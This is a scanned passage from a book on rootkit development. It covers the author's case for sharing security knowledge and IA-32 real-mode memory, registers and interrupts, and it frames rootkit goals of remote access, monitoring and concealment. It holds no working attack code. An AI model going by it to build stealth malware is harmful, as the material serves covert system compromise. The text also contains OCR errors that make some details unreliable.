In January of 2008, an analyst from the CIA, Tom Donahue, reported that hackers had initiated attacks against core infrastructure targets. Donahue stated, "We have information, from multiple regions outside the United States, of cyber intrusions into utilities, followed by extortion demands."23 Donahue added that there had been at least one instance where these blackmailers cut power to a region that spanned multiple cities.

As mentioned earlier, the domain of computer security has matured. The days of innocent mischief are over. The professionals, the Feds, the spooks, and the suits have taken over. Now it's serious. As our reliance on computers grows, and their level of coupling increases, the material in a book like this will become even more relevant. In other words, malicious software will eventually pose a threat to the basic underpinnings of society as a whole. Some people have even claimed that future computer attacks will be as destructive as the credit crisis of 2008 that laid waste to a number of financial institutions. 24

While the knee-jerk response of some people may be to call out for censorship, I think that the long-term solution lies in the dissemination of information. Giving up your rights with regard to what you can learn for the sake of personal security is foolishness. The proper response is not to cower in fear. The proper response is to arm oneself with solid information and take

<sup>23</sup> Thomas Claburn, "CIA Admits Cyberattacks Blacked Out Cities," *Information Week,* January 18,2008.

<sup>24</sup> MarcJones, "Cybercrime as Destructive as Credit Crisis: Experts," Reuters, November 18, 2008.



the appropriate precautions. Knowledge is power, and those who can subvert a system can also defend it.

Having issued this proclamation, grab your gear and follow me into the tunnels.

ť

 $\mathfrak{f}$ 

# **Chapter 2**



"You may not be aware that there are thousands of interconnected tunnels in this ravine, which is why the waters here run so deep." *- Journey to the West,*  Luo Guanzhong

### 『大圣不知,这条润千万个孔窍相通,故此这波澜深远。』

Software applications consist of two fundamental components:

- **Instructions**
- Data

There are a myriad of executable file formats (e.g., a .out, ELF, PE, etc.), but outside of their individual structural nuances they all deliver the same thing: machine code and data values. You can modify a program by altering either or both of these components. For example, programmers could overwrite an application's opcodes (on disk or in memory) to intercept program control. They could also tweak the data structures used by the application (e.g., lookup tables, stack frames, memory descriptor lists, etc.) to change its behavior. Or they could do some variation that involves a mixture of the two approaches.

As mentioned in the previous chapter, the design goals of a rootkit are to provide three services: remote access, monitoring, and concealment. These services can be implemented by patching the resident OS and the programs that run on top of it. In other words, to build a rootkit we need to find ways to locate application components that can be safely manipulated. The problem with this strategy is that is sounds easy; just like making money in the stock market (it's simple, you just buy low and sell high). The true challenge lies in identifying feasible tactics. Indeed, most of this book will be devoted to this task.

But before we begin our journey into patching techniques, there are basic design decisions that must be made. Specifically, the engineer implementing a rootkit must decide *what to alter,* and *where the code that performs the alterations will reside.* These architectural issues depend heavily on the distinction between kernel-mode and user-mode execution. To weigh the tradeoffs inherent in different rootkits, we need to understand how the barrier between kernel mode and user mode is instituted in practice. This requirement will lead us to the bottom floor, beneath the subbasement of system-level software, to the processor. Inevitably, if you go far enough down the rabbit hole, your pursuit will lead you to the hardware.

Thus, we'll spend this chapter focusing on Intel's 32-bit processor architecture. (Intel's documentation represents this class of processors using the acronym IA-32.) Once the hardware underpinnings have been fleshed out, in the next chapter we'll look at how the Windows operating system uses facets of the IA-32 family to offer memory protection and implement the great divide between kernel mode and user mode. Only then will we finally be in a position where we can actually broach the topic of rootkit implementation.

Having said that, there may be grumbling from the peanut gallery about my choice of hardware and system software. After all, isn't IA-64 the future? What about traditional enterprise platforms like AIX? Having mulled over these issues, my decision was based on availability and market share. Simply put, Windows running on IA-32 constitutes what most people will be using over the next few years. While some readers may find this distasteful, it's a fact that I could not afford to ignore.

Some researchers like Jamie Butler, the creator of the FU rootkit, would also argue that the implementing on Windows is a more interesting challenge because it's a proprietary operating system. According to Butler: "The \*NJX rootkits have not advanced as quickly as their Windows counterparts, I would argue. No one wants to play tic-tac-toe. A game of chess is so much more fulfilling. "

# **2.1 IA-32 Memory Models**

The primary mechanism that most operating systems use to distinguish between kernel mode and user mode is memory protection. To gain a better understanding of how the IA-32 processor family offers memory protection services, we'll start by examining the different ways in which memory can be viewed.

### **Physical Memory**

A *physical address* is a value that the processor places on its address lines to access a byte of memory in the motherboard's RAM chips. Each byte of memory in RAM is assigned a unique physical address. The range of possible physical addresses that a processor can specify on its address lines is known as the *physical address space.* The actual amount of physical memory available doesn't always equal the size of the address space.

A physical address is just an integer value. Physical addresses start at zero and are incremented by one. The region of memory near address zero is known as the bottom of memory, or *low memory.* The region of memory near the final byte is known as *high memory.* 

Address lines are sets of wires connecting the processor to its RAM chips. Each address line specifies a single bit in the address of a given byte. For example, IA-32 processors, by default, use 32 address lines (see Figure 2-1).

This means that each byte is assigned a 32-bit address such that its address space consists of 232 addressable bytes (4 GB). In the early 1980s, the Intel 8088 processor had 20 address lines, so it was capable of addressing only 220 bytes, or 1 MB.

With the current batch of IA-32 processors, there is a feature that enables four more address lines to be accessed using what is known as *Physical Address Extension* (PAE). This allows the processor's physical address space to be defined by 36 address lines. This translates into an address space of 236 bytes (64 GB).



Figure 2-1



To access and update physical memory, the processor uses a control bus and a data bus. A bus is just a series of wires that connect the processor to a hardware subsystem. The control bus is used to indicate if the processor wants to read from memory or write to memory. The data bus is used to ferry data back and forth between the processor and memory.

When the processor reads from memory, the following steps are performed:

- 1. The processor places the address of the byte to be read on the address lines.
- 2. The processor sends the read signal on the control bus.
- 3. The RAM chip(s) return the byte specified on the data bus.

When the processor writes to memory, the following steps are performed:

- 1. The processor places the address of the byte to be written on the address lines.
- 2. The processor sends the write signal on the control bus.
- 3. The processor sends the byte to be written to memory on the data bus.

IA-32 processors read and write data 4 bytes at a time (hence the "32" suffix in IA-32). The processor will refer to its 32-bit payload using the address of the first byte (i.e., the byte with the lowest address).

Table 2-1 displays a historical snapshot in the development of IA-32. From the standpoint of memory management, the first real technological jump occurred with the Intel 80286, which increased the number of address lines from 20 to 24 and introduced segment limit checking and privilege levels. The 80386 added eight more address lines (for a total of 32) and was the first chip to offer virtual memory management via paging. The Pentium Pro, the initial member of the P6 processor family, was the first Intel CPU to implement Physical Address Extension (PAE) facilities such that 36 address lines could be accessed.



Table 2-1

### **Flat Memory Model**

Unlike the physical model, the linear model of memory is somewhat of an abstraction. Under the flat model, memory appears as a contiguous sequence of bytes that are addressed starting from 0 and ending at some arbitrary value, which I'll label as "N". In the case of IA-32, N is typically  $2^{32}-1$ . The address of a particular byte is known as a *linear address.* This entire range of possible addresses is known as a *linear address space* (see Figure 2-2).

At first glance, this may seem very similar to physical memory. Why are we using a model that's the identical twin of physical memory? In some cases the flat model actually ends up being physical memory ... but not always. So be careful to keep this distinction in mind. For instance, when a full-blown memory protection scheme is in place, linear addresses are specified in the middle of the whole address translation process, where they bear no resemblance at all to physical memory.





### **Segmented Memory Model**

Like the flat model, the segmented memory model is somewhat abstract (and intentionally so). Under the segmented model, memory is viewed in terms of distinct regions called *segments.* The byte of an address in a particular segment is designated in terms of a *logical address* (see Figure 2-3). A logical address (also known as *afar pointer)* consists of two parts: a *segment selector,*  which determines the segment being referenced, and an *effective address*  (sometimes referred to as an *offset address),* which helps to specify the position of the byte in the segment.

Note that the raw contents of the segment selector and effective address can vary, depending upon the exact nature of the address translation process. They may bear some resemblance to the actual physical address, or they may not.



Figure 2-3

### **Modes of Operation**

An IA-32 processor's mode of operation determines the features that it will support. For the purposes of rootkit implementation, there are two specific IA-32 modes that we're interested in:

- Realmode
- Protected mode

There's also a third mode, called system management mode (SMM), that's used to execute special code embedded in the firmware (think emergency shutdown, power management). Leveraging SMM mode to implement a rootkit has been publicly discussed.1 The two modes that we're interested in for the time being (real mode and protected mode) happen to be instances of the segmented memory model. One offers segmentation without protection and the other offers a variety of memory protection facilities.

BSDaemon, coideloko, DOnandOn, "System Management Mode Hacks," *Phrack ,* Volume 12, Issue 65.

ì.

*Real mode* implements the I6-bit execution environment of the old Intel 8086/88 processors. Like a proud parent (driven primarily for the sake of backward compatibility), Intel has required the IA-32 processor speak the native dialect of its ancestors. When an IA-32 machine powers up, it does so in real mode. This explains why you can still boot IA-32 machines with a DOS boot disk.

*Protected mode* implements the execution environment needed to run contemporary system software like Vista. After the machine boots into real mode, the operating system will set up the necessary bookkeeping data structures and then go through a series of elaborate dance steps to switch the processor to protected mode so that all the bells and whistles that the hardware offers can be leveraged.

### **2.2 Real Mode**

As stated earlier, *real mode* is an instance of the segmented memory model. Real mode uses a 20-bit address space. In real mode, the logical address of a byte in memory consists of a I6-bit segment selector and a I6-bit effective address. The selector stores the base address of a 64 KB memory segment (see Figure 2-4). The effective address is an offset into this segment that specifies the byte to be accessed. The effective address is added to the selector to form the physical address of the byte.



Figure 2-4



Question: If addresses are 20 bits, how can the sum of two 16-bit values form a 20-bit value?

Answer: The trick is that the segment address has an implicit zero added to the end. For example, a segment address of  $\theta$  x 2200 is treated as  $\theta$  x 22000 by the processor. This is denoted, in practice, by placing the implied zero in brackets (e.g.,  $\theta$ x2200[0]). The resulting sum of the segment address and the offset address is 20 bits in size, allowing the processor to access 1 MB of physical memory.



Because a real mode effective address is limited to 16 bits, segments can be at most 64 KB in size. In addition, there is absolutely no memory protection afforded by this scheme. Nothing prevents a user application from modifying the underlying operating system.

**Note:** Given the implied rightmost hexadecimal zero in the segment address, segments always begin on a paragraph boundary (i.e., a paragraph is 16 bytes in size). In other words, segment addresses are evenly divisible by 16 (e.g., 0x10).

### **Case Study: MS·DOS**

The canonical example of a real mode operating system is Microsoft's DOS (in the event that the mention of DOS has set off warning signals, please skip to the next section). In the absence of special drivers, DOS is limited by the 20-bit address space of real mode (see Figure 2-5).

The first 640 KB of memory is known as *conventional memory.* Note that a good chunk of this space is taken up by system-level code. The remaining region of memory up to the 1 MB ceiling is known as the *upper memory area,*  or UMA. The UMA was originally intended as a reserved space for use by hardware (ROM, RAM on peripherals). Within the UMA are usually slots of DOS-accessible RAM that are not used by hardware. These unused slots are referred to as *upper memory blocks,* or UMBs. Memory above the real mode limit of 1 MB is called *extended memory.* When processors like the 80386 were released, there was an entire industry of vendors who sold products called *DOS extenders* that allowed real-mode programs to access extended memory.



Figure 2-5

You can get a general overview of how DOS maps its address space using mem.exe:



You can get a more detailed view by using the command with the debug switch:





As you can see, low memory is populated by BIOS code, the operating system (i.e., IO and MSOOS), device drivers, and a system data structure called the interrupt vector table, or IVT (we'll examine the IVT in more detail later). As we progress upward, we run into the command line shell (command. com), the executing mem.exe program, and free memory.

### **Isn't This a Waste of Time? Why Study Real Mode?**

Right about now, there may be readers skimming through this chapter who are groaning out loud: "Why are you wasting time on this topic?" This is a legitimate question.

There are several reasons why I'm including this material in a book on rootkits. In particular:

- BIOS code operates in real mode.
- Real mode lays the technical groundwork for protected mode.
- $\blacksquare$  These examples will serve as archetypes for the rest of the book.

For example, there are times when you may need to pre-empt an operating system to load a rootkit into memory, maybe through some sort of modified boot sector code. To do so, you'll need to rely on services provided by the BIOS. On IA-32 machines, the BIOS functions in real mode (making it convenient to do all sorts of things before the kernel insulates itself with memory protection).

Another reason to study real mode is that it leads very naturally to protected mode. This is because the protected mode execution environment can be seen as an extension of the real-mode execution environment. Historical forces come into play here, as Intel's customer base put pressure on the company to make sure that their products were backward compatible. For example, anyone looking at the protected-mode register set will immediately be reminded of the real-mode registers.

Finally, in this chapter I'll present several examples that demonstrate how to patch MS-DOS applications. These examples will establish general themes with regard to patching system-level code that will recur throughout the rest of the book. I'm hoping that the real mode example that I walk through will serve as a reminder and provide you with a solid frame of reference from which to interpret more complicated scenarios.

### **The Real-Mode Execution Environment**

The current real-mode environment is based on the facilities of the 8086/88 processors (see Figure 2-6). Specifically, there are six segment registers, four general registers, three pointer registers, two indexing registers, and a flags register. All of these registers are 16 bits in size.







The first four segment registers (CS, DS, SS, and ES) store segment selectors, the first half of a logical address. The FS and GS registers also store segment selectors; they appeared in processors released after the 8086/88. Thus a real-mode program can have at most six segments active at anyone point in time (this is usually more than enough).

The general-purpose registers (AX, BX, CX, and DX) can store numeric operands or address values. They also have special purposes, which are listed in Table 2-2. The pointer registers (IP, SP, and BP) store effective addresses. The indexing registers (51 and 01) are also used to implement indexed addressing, in addition to string and mathematical operations.

The FLAGS register is used to indicate the status of the CPU or results of certain operations. Of the 16 bits that make up the FLAGS register, only nine are used. For our purposes, there are just two bits in the FLAGS register that we're really interested in: the Trap flag (TF, bit 8) and the Interrupt Enable flag (IF, bit 9). If TF is *set* (i.e., equal to 1) the processor generates a singlestep interrupt after each instruction. Debuggers use this feature to single-step through a program. It can also be used to check to see if a debugger is running. If the IF flag is set, interrupts are acknowledged and acted on as they are received. (I'll cover interrupts later.)



Table 2-2

Windows still ships with a 16-bit machine code debugger, aptly named debug. exe. It's a bare bones tool that you can use in the field to see what a 16-bit executable is doing when it runs.

You can use debug. exe to view the state of the real-mode execution environment via the register command:

```
(:\>debug MyProgram.com 
-r 
AX=0800 BX=0800 CX=0800 OX=0800 SP=FFEE BP=0800 SI=0800 01=0800 
DS=1779 ES=1779 SS=1779 CS=1779 IP=0100 NV UP EI NG NZ NA PO NC
1779:0100 0000 ADD [BX+SI], AL
```
The r command dumps the contents of the registers followed by the current instruction being pointed to by the IP register. The string "NV UP EI NG NZ NA PO NC" represents eight bits of the F LAGS register, excluding the TF flag. If the IF flag is set, you'll see the EI (enable interrupts) characters in the flag string. Otherwise you'll see DI (disable interrupts).

### **Real-Mode Interrupts**

In the most general sense, an *interrupt* is some event that triggers the execution of a special type of procedure called an *interrupt service routine* (ISR), also known as an *interrupt handler.* Each specific type of event is assigned an integer value that associates each event type with the appropriate ISR. The specific details of how interrupts are handled vary, depending on whether the processor is in real mode or protected mode.

In real mode, the first kilobyte of memory (address 0x00000 to 0x003FF) is occupied by a special data structure called the *Interrupt Vector Table* (IVT). In protected mode, this structure is called the *Interrupt Descriptor Table* (IDT), but the basic purpose is the same. The IVT and IDT both map interrupts to the ISRs that handle them. Specifically, they store a series of *interrupt descriptors* (called *interrupt vectors* in real mode) that designate where to locate the ISRs in memory.

In real mode, the IVT does this by storing the logical address of each ISR sequentially (see Figure 2-7). At the bottom of memory (address 0x00000) is the effective address of the first ISR followed its segment selector. Note, for both values, the low byte of the address comes first. This is the interrupt vector for interrupt type 0. The next 4 bytes of memory  $(0 \times 00004$  to  $0 \times 00007)$ store the interrupt vector for interrupt type 1, and so on. Because each interrupt takes 4 bytes, the IVT can hold 256 vectors (designated by values 0 to 255). When an interrupt occurs in real mode, the processor uses the address



stored in the corresponding interrupt vector to locate and execute the necessary procedure.

Under MS-DOS, the BIOS handles interrupts o through 31 and DOS handles interrupts 32 through 63 (the entire DOS system call interface is essentially a series of interrupts). The remaining interrupts (64 to 255) are for user-defined interrupts.

See Table 2-3 for a sample listing of BIOS interrupts. Certain portions of this list can vary depending on the BIOS vendor and chipset. Keep in mind, this is in real mode. The significance of certain interrupts and the mapping of interrupt numbers to ISRs will differ in protected mode.



Figure 2-7



Tobie 2-3

